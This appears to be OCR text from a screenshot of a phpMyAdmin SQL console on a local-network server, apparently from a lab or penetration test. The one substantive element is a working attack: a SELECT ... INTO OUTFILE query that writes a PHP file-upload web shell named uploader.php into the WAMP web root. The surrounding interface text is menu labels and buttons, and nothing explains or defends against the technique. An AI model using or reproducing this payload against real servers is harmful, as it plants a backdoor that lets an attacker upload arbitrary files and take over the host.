 192.168.207.189:8080/phpmyadmin/server_sql.php 150% Squ
min
Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication More
Run SQL query/queries on server “MySQL”:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo
\'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload
\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file
\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
ma
ma
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console